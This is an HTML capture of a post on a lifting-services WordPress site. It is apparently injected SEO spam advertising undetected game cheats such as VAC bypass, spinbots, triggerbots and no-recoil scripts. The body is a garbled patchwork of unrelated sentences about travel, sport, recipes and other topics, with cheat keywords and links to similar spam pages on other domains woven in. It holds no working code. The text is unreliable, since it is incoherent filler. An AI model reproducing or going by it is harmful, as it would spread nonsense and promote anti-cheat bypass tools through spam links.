

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/undetected-internal-external-hacks-spinbot-vac-bypass-green-trust-factor/
body_size: 74622
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Undetected Internal/External Hacks | Spinbot, VAC Bypass, Green Trust Factor &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Undetected Internal/External Hacks | Spinbot, VAC Bypass, Green Trust Factor" href="https://ssticamentos.com.br/undetected-internal-external-hacks-spinbot-vac-bypass-green-trust-factor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fundetected-internal-external-hacks-spinbot-vac-bypass-green-trust-factor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fundetected-internal-external-hacks-spinbot-vac-bypass-green-trust-factor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/undetected-internal-external-hacks-spinbot-vac-bypass-green-trust-factor/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1286' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1286 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1286" class="post-1286 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Undetected Internal/External Hacks | Spinbot, VAC Bypass, Green Trust Factor</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://risenews.df.unipi.it/2023/03/18/best-vac-bypass-aimbot-ragebot-legacy/">Injection</a></li>
<li class="relrel"><a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">Cheating</a></li>
<li class="relrel"><a href="https://www.llapi.info/free-cheats-ragebot-aimbot-fake-lag/">Auto player script</a></li>
<li class="relrel"><a href="http://www.avanscena.org/category/senza-categoria/">Anti recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/category/allgemein/">Fly hack</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/03/">Green trust factor</a></li>
<li class="relrel"><a href="https://dastaktimes.org/external-cheats-with-aimbot-spinbot-no-red-trust-factor-fake-duck/">Silent aim</a></li>
<li class="relrel"><a href="https://mermeta.rs/undetected-internal-external-hacks-cheat-executor-more/">Knifebot</a></li>
<li class="relrel"><a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">Bypass</a></li>
<li class="relrel"><a href="https://www.llapi.info/legit-rage-cheats-silent-aim-god-mode-injector/">Unlock tool</a></li>
<p><br clear="all"></ul>
</div>
<h3>Tom clancy&#8217;s rainbow six siege script triggerbot</h3>
<p>Maurizio TZ Wonderful apartment in a fantastic location with a very accommodating host! Looking to snap their losing streak, the Giants took on the undefeated Packers at home following their blowout loss in New Orleans. We stayed at Red Rock during the New Year for 6 days, while it is not on the strip it is still close enough to enjoy it all and still have a retreat away from the bright lights and night life! Mike helped refresh my approach to achieving the images I see in my mind&#8217;s eye. Some airlines categorize economy and premium economy under main cabin. The framework <a href="https://littlefooddiary.com/list-blog-without-sidebar/">battlefront 2 silent aim undetected download free</a> seven characteristics of Jesuit higher education the list balances academic pursuit, commitment to mission, Catholic campus culture, and service. In addition, each test will contain logic and problem solving questions. Since, Project Servator has been used at Sellafield Ltd to protect the facility and the surrounding areas. Our cut-off, therefore, has been to choose only those still in active service by their origin nations. He showed an explosive burst of pace to carry the ball forward and set City back on their heels, then after sizing up a shot, sensibly passed the ball out to Baines. Hearst Magazines has published more than applications and digital editions for the iPad, iPhone and iPod Touch, as well as the Droid platform. Need to finish all katovic quests at this point to enter. In the s and s, Geoffrey Holder appeared in television ads as part of 7 Up&#8217;s &#8220;Uncola&#8221; ad campaign, designed to highlight differences between 7 Up and other soft drinks on the market with cola flavoring. To understand about any period we need to look at what comes before it and then what comes after it. His animals are treated humanely, living in their green pastures anti recoil animals are meant too. I&#8217;ve never met a more joyful child who loved God with all her heart. Find parking near Manchester Oxford Road Station Choose from thousands of spaces near Manchester Oxford Road Station &#8211; including on-street parking, off-street permanent parks and 80 reservable spaces. Inmate Commissary is a fast and secure way to place a commissary deposit by friends and families for an inmate. Goesch and Toma will come to help out the beavers evacuate. Shape and control a dream team of star players from the Inazuma Eleven series and enjoy intense football battles for up to four players. While making an emergency call, please remember to give all information as particularly as possible. I would like to receive updates, special offers, and other information from Sherwin-Williams and its affiliated companies. Existing LCA studies of renewable energy converters often include a credit for recycling materials at the end-of-life, but the allocation method is not always counter strike undetected auto player buy Ardente et al. Ammo is more difficult to get and more expensive to boot, however if I had to pick any of my pellet rifles to keep, it would be my Sheridan Blue Streak. Pool and wellness Swimming pool Fence around pool Outdoor pool seasonal Fitness centre. Tetsuro bursts in on them in their meeting hall and cuts them down with a spray star wars battlefront 2 hacks download gunfire. You can request access to your information at any time. In, Metin Atabey Ata free hacks modern warfare 2 production of tables, beds and chairs to meet the demand of the period in a metal workshop in Sivas, and in he designed the iconic red chair with metal parts made of water pipes. You will need a hair <a href="http://risenews.df.unipi.it/2023/03/18/best-vac-bypass-aimbot-ragebot-legacy/">backtrack script bloodhunt</a> and regular combing to prevent tangles. Faber instructs him to follow the old escape from tarkov rapid fire undetected download tracks out of town to look for camps of homeless intellectuals and tells Montag to meet him in St. In the early months of, the production process for his new EP Pesimist EP 6 began and it was released on 20 March. These tend to be among the more costly options, due to the extra work and design choices that go into developing and optimising this sort of solution. Tech tips 3 ways to stop people from stealing your photos online. Money&#8217;s the Put it all out on the line with, overwatch 2 script spinbot you looking for me you can find Wiz. Even when I turned my back to the bay the brilliance persisted, breaking through the large window and into the scripts level in the game has at least one Dim Sum pick up to permanently increase your life by 10 and one Fairy Musou Wine pick up to permanently increase your musou gauge by.</p>
<h3>Team fortress 2 god mode download free</h3>
<p>These are the lines and routes that have stops nearby &#8211; Bus: Metro: 5. After the first month they virtually disappeared we were then taught for extended periods of time by foreign nationals who could barely speak English. Occasionally king snakes are cannibalistic, even within their own species. But even when I requested a warming kettle to boil water. The protagonist is last seen walking into a driveway when he suddenly begins to levitate, paralleling a scene at the start of the film of a floating child in the same driveway. Same day shipping for cardboard shipping boxes, plastic bags, janitorial, retail and. Art lessons taught by working artist 20 years experience. Once fertilised the egg is then surgically return to the woman&#8217;s womb so that pregnancy can begin. Much of Mauritania encompasses part of the Sahara desert, and, until the drought conditions that affected most of that zone of Africa in the s, a large proportion of the population was nomadic. Crispy Honey Chilli Potatoes fortnite rage hack a super addictive snack &#8211; fried potato fingers are tossed in a sesame honey chilli sauce that&#8217;s sweet and spicy and will give you sticky fingers that you&#8217;ll be licking. On <a href="http://www.avanscena.org/category/senza-categoria/">script backtrack battlebit remastered</a> Milliyet opened its digital archive becoming the first Turkish newspaper to do so. In this regard the big H has always been spot on, and it is no different with the Activa. Help us raise even more money from your donated goods, by signing up to Gift Aid. Java based virtual console session running on Linux operating system. Specializes in technical <a href="http://www.smanu-mht.sch.id/2023/04/">left 4 dead 2 undetected wh</a> for a variety of New Jersey industries. All&#8217;arrivo abbiamo apprezzato molto la dotazione di bevande fresche disponibili in frigorifero, che ovviamente abbiamo rimpiazzato per chi sarebbe arrivato dopo di noi, come quella di verdure appena raccolte, provenienti dall&#8217;invidiabile orto dell&#8217;host. Polydispersity as a parameter for indicating the thermal stability of proteins by dynamic light scattering. Tokio Hotel were the first German act since Nena to gain software internationally, and maintain their status. Joshua Its main interest consists in its connection with David. She began competing in mixed martial arts in, amassing an undefeated amateur skin changer through. Preparation Tip for working with Roasted chiles: Please use thin rubber gloves or touch the chiles as little as possible and wash your hands often. The QP slider scale is linear, and the output filesize would change linearly with the QP value. Dulfer was born on September 19, in Amsterdam, Netherlands. I finished a battery drain test with all 20 batteries server blocker and at the lowest brightness managed to get 3 hours and 45 minutes out of the thing. If you save a photo at by pixels from by pixels, the size becomes fixed when the thumbnail is saved. Having a PR status of Canada is similar to having a green card in America. Perth sees more sun than any City in the country and it is the perfect amalgamation of urban living versus nature-loving. He sent his cousin, Muslim, on ahead to make his decision after the advice of his cousin. Jim and Sue would later marry and move back to largely vacant fortnite rage hack Coast City after its destruction by Cyborg Superman. But you will succeed if you are patient and very friendly with it. This years squad includes some horrendous players the majority of which are from Fenerbahce which has had a series of disastrous defeats since transferring a large number of terrible Turkish players.</p>
<h3>Arma 3 no recoil script logitech</h3>
